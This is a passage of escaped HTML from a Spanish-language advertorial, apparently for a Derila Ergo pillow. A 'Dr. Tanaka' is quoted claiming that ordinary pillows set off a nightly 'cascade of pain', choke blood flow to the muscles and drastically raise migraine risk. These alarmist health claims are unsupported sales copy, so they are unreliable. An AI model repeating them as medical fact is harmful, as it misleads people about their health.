--tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI 